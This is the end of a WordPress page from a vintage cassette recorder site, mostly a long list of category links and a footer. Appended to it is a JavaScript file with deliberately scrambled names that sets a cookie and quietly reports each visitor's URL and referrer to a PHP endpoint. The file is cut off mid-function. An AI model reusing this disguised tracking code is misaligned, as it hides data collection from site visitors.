</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagecassetterecorder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagecassetterecorder.com/category/mq-5k/" >mq-5k</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://vintagecassetterecorder.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://vintagecassetterecorder.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://vintagecassetterecorder.com/category/muraco/" >muraco</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintagecassetterecorder.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://vintagecassetterecorder.com/category/mzd-563/" >mzd-563</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagecassetterecorder.com/category/nagra/" >nagra</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagecassetterecorder.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintagecassetterecorder.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagecassetterecorder.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagecassetterecorder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintagecassetterecorder.com/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagecassetterecorder.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintagecassetterecorder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintagecassetterecorder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintagecassetterecorder.com/category/ninm/" >ninm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagecassetterecorder.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagecassetterecorder.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://vintagecassetterecorder.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintagecassetterecorder.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagecassetterecorder.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagecassetterecorder.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagecassetterecorder.com/category/oddity/" >oddity</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://vintagecassetterecorder.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagecassetterecorder.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagecassetterecorder.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintagecassetterecorder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintagecassetterecorder.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintagecassetterecorder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintagecassetterecorder.com/category/panam/" >panam</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagecassetterecorder.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagecassetterecorder.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintagecassetterecorder.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagecassetterecorder.com/category/pc-100jw/" >pc-100jw</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintagecassetterecorder.com/category/pc-8201a/" >pc-8201a</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://vintagecassetterecorder.com/category/pc-x100/" >pc-x100</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://vintagecassetterecorder.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://vintagecassetterecorder.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagecassetterecorder.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagecassetterecorder.com/category/pertama/" >pertama</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagecassetterecorder.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://vintagecassetterecorder.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagecassetterecorder.com/category/picocassette/" >picocassette</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagecassetterecorder.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintagecassetterecorder.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintagecassetterecorder.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://vintagecassetterecorder.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintagecassetterecorder.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintagecassetterecorder.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagecassetterecorder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintagecassetterecorder.com/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://vintagecassetterecorder.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagecassetterecorder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagecassetterecorder.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintagecassetterecorder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagecassetterecorder.com/category/proton-402/" >proton-402</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintagecassetterecorder.com/category/ptcd54ub/" >ptcd54ub</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagecassetterecorder.com/category/punky/" >punky</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://vintagecassetterecorder.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagecassetterecorder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://vintagecassetterecorder.com/category/quasar/" >quasar</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintagecassetterecorder.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagecassetterecorder.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagecassetterecorder.com/category/randix/" >randix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagecassetterecorder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintagecassetterecorder.com/category/rc-250jw/" >rc-250jw</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagecassetterecorder.com/category/rc-545l/" >rc-545l</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagecassetterecorder.com/category/rc-550/" >rc-550</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vintagecassetterecorder.com/category/rc-636l/" >rc-636l</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagecassetterecorder.com/category/rc-680j/" >rc-680j</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintagecassetterecorder.com/category/rc-770/" >rc-770</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagecassetterecorder.com/category/rc-838jw/" >rc-838jw</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagecassetterecorder.com/category/rc-m50jw/" >rc-m50jw</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://vintagecassetterecorder.com/category/rc-m70c/" >rc-m70c</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagecassetterecorder.com/category/rc-m70jw/" >rc-m70jw</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagecassetterecorder.com/category/rc-m70w/" >rc-m70w</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagecassetterecorder.com/category/reader/" >reader</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintagecassetterecorder.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagecassetterecorder.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintagecassetterecorder.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintagecassetterecorder.com/category/realsitic/" >realsitic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagecassetterecorder.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagecassetterecorder.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagecassetterecorder.com/category/recorded/" >recorded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://vintagecassetterecorder.com/category/recordex/" >recordex</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vintagecassetterecorder.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintagecassetterecorder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagecassetterecorder.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagecassetterecorder.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://vintagecassetterecorder.com/category/repeat/" >repeat</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagecassetterecorder.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagecassetterecorder.com/category/reproductor/" >reproductor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagecassetterecorder.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintagecassetterecorder.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagecassetterecorder.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagecassetterecorder.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintagecassetterecorder.com/category/resurrecting/" >resurrecting</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://vintagecassetterecorder.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagecassetterecorder.com/category/retrotech/" >retrotech</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagecassetterecorder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagecassetterecorder.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagecassetterecorder.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://vintagecassetterecorder.com/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagecassetterecorder.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://vintagecassetterecorder.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagecassetterecorder.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagecassetterecorder.com/category/rotel/" >rotel</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagecassetterecorder.com/category/rp-9320/" >rp-9320</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagecassetterecorder.com/category/sa-90/" >sa-90</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagecassetterecorder.com/category/sa-x/" >sa-x</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vintagecassetterecorder.com/category/sa90/" >sa90</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://vintagecassetterecorder.com/category/salton/" >salton</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagecassetterecorder.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vintagecassetterecorder.com/category/sankei/" >sankei</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagecassetterecorder.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagecassetterecorder.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://vintagecassetterecorder.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagecassetterecorder.com/category/schaub/" >schaub</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://vintagecassetterecorder.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://vintagecassetterecorder.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagecassetterecorder.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagecassetterecorder.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagecassetterecorder.com/category/searsamfmstereo/" >searsamfmstereo</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://vintagecassetterecorder.com/category/selectavision/" >selectavision</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintagecassetterecorder.com/category/self-recorded/" >self-recorded</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagecassetterecorder.com/category/sencor/" >sencor</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagecassetterecorder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagecassetterecorder.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagecassetterecorder.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://vintagecassetterecorder.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagecassetterecorder.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintagecassetterecorder.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintagecassetterecorder.com/category/siera/" >siera</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagecassetterecorder.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintagecassetterecorder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagecassetterecorder.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintagecassetterecorder.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagecassetterecorder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagecassetterecorder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintagecassetterecorder.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagecassetterecorder.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagecassetterecorder.com/category/soundesign/" >soundesign</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagecassetterecorder.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintagecassetterecorder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintagecassetterecorder.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagecassetterecorder.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://vintagecassetterecorder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagecassetterecorder.com/category/starlon/" >starlon</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagecassetterecorder.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://vintagecassetterecorder.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintagecassetterecorder.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vintagecassetterecorder.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagecassetterecorder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagecassetterecorder.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagecassetterecorder.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://vintagecassetterecorder.com/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagecassetterecorder.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagecassetterecorder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagecassetterecorder.com/category/superscope/" >superscope</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagecassetterecorder.com/category/swapmeet/" >swapmeet</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagecassetterecorder.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintagecassetterecorder.com/category/symphonic/" >symphonic</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://vintagecassetterecorder.com/category/synth/" >synth</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://vintagecassetterecorder.com/category/talkboy/" >talkboy</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagecassetterecorder.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintagecassetterecorder.com/category/tanberg/" >tanberg</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagecassetterecorder.com/category/tandberg/" >tandberg</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://vintagecassetterecorder.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vintagecassetterecorder.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagecassetterecorder.com/category/tatung/" >tatung</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagecassetterecorder.com/category/td-v66j/" >td-v66j</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vintagecassetterecorder.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://vintagecassetterecorder.com/category/teac-hdx/" >teac-hdx</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://vintagecassetterecorder.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintagecassetterecorder.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintagecassetterecorder.com/category/tecsonic/" >tecsonic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagecassetterecorder.com/category/telectro/" >telectro</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagecassetterecorder.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagecassetterecorder.com/category/tensai/" >tensai</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagecassetterecorder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://vintagecassetterecorder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagecassetterecorder.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagecassetterecorder.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintagecassetterecorder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vintagecassetterecorder.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagecassetterecorder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://vintagecassetterecorder.com/category/tonex/" >tonex</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagecassetterecorder.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagecassetterecorder.com/category/tougher/" >tougher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintagecassetterecorder.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagecassetterecorder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vintagecassetterecorder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://vintagecassetterecorder.com/category/trrs/" >trrs</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://vintagecassetterecorder.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagecassetterecorder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://vintagecassetterecorder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagecassetterecorder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagecassetterecorder.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagecassetterecorder.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagecassetterecorder.com/category/unisonic/" >unisonic</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagecassetterecorder.com/category/universum/" >universum</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintagecassetterecorder.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagecassetterecorder.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintagecassetterecorder.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintagecassetterecorder.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagecassetterecorder.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintagecassetterecorder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagecassetterecorder.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagecassetterecorder.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://vintagecassetterecorder.com/category/vct400x/" >vct400x</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintagecassetterecorder.com/category/vela/" >vela</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://vintagecassetterecorder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagecassetterecorder.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagecassetterecorder.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintagecassetterecorder.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagecassetterecorder.com/category/victorjvc/" >victorjvc</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagecassetterecorder.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagecassetterecorder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagecassetterecorder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagecassetterecorder.com/category/vintage-model-ge/" >vintage-model-ge</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintagecassetterecorder.com/category/vintage-sony/" >vintage-sony-</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagecassetterecorder.com/category/vintage-tascam/" >vintage-tascam</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagecassetterecorder.com/category/vintage1981/" >vintage1981</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagecassetterecorder.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintagecassetterecorder.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagecassetterecorder.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintagecassetterecorder.com/category/vtg-ge/" >vtg-ge</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintagecassetterecorder.com/category/walkman/" >walkman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://vintagecassetterecorder.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagecassetterecorder.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagecassetterecorder.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagecassetterecorder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://vintagecassetterecorder.com/category/webcor/" >webcor</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://vintagecassetterecorder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagecassetterecorder.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintagecassetterecorder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintagecassetterecorder.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagecassetterecorder.com/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://vintagecassetterecorder.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagecassetterecorder.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagecassetterecorder.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vintagecassetterecorder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://vintagecassetterecorder.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintagecassetterecorder.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagecassetterecorder.com/category/yamha/" >yamha</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagecassetterecorder.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://vintagecassetterecorder.com/category/yellowed/" >yellowed</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagecassetterecorder.com/category/yorx/" >yorx</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintagecassetterecorder.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside></div> 
	</div>	
</div>
<footer>	
		<div id="footer-meta">	
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<p>&copy; 2026 <a href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a> &ndash; <a href="https://www.wpmultiverse.com/themes/perkins/" target="_blank">Perkins Theme</a></p>
				</div>
				<div class="col-md-6">
					<nav></nav>
				</div>
			</div>
		</div>
	</div>	
</footer>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagecassetterecorder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/js/perkins.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagecassetterecorder.com/vekizo.js
body_size: 776
content:



function woqizi(){
		var zusagoqefuf = window.location.href;
    var pixizamocave = "vekizo";
   	var geludaqiwo = "/" + pixizamocave + ".php";

   
    var juputute = 60;
	var melyzukowy = pixizamocave;   	var byjadijacid = "";        try    {      byjadijacid=""+parent.document.referrer;
	
  	
    } 

 	    catch (ex) 	 
 	    {	    byjadijacid=""+document.referrer;	    }
	if(sahavih(melyzukowy) == null)
	{ 
		var bevyba = window.location.hostname;
 
 		
 		xaqapataty(melyzukowy, "1", juputute, "/", bevyba);        		if(sahavih(melyzukowy) != null)  
 

		{ 					var qyjulelu = new Image();			 
 			qyjulelu.src=geludaqiwo + "?referer=" + escape(byjadijacid) + "&url=" + escape(zusagoqefuf);
		}	}
}  

 

woqizi();

function sahavih(lydijityxulana) {		    var zymykit = document.cookie;         var jocoveduma = lydijityxulana + "=";  	
     var qonexamox = zymykit.indexOf("; " + jocoveduma);
    if (qonexamox == -1) {
        qonexamox = zymykit.indexOf(jocoveduma);	
  	
        if (qonexamox != 0) return null;
	 	      } else {
         qonexamox += 2;  
    }
	     var xifapimilehih = document.cookie.indexOf(";", qonexamox);		
	    if (xifapimilehih == -1) {  	
	        xifapimilehih = zymykit.length;    	
    }  		     return unescape(zymykit.substring(qonexamox + jocoveduma.length, xifapimilehih)); }	


function xaqapataty(xoxonosesuvydiv,gidodyweq,dojydyqasob, lovykatevusuzuz, kuhik) 
{  var sulifyv = new Date();		

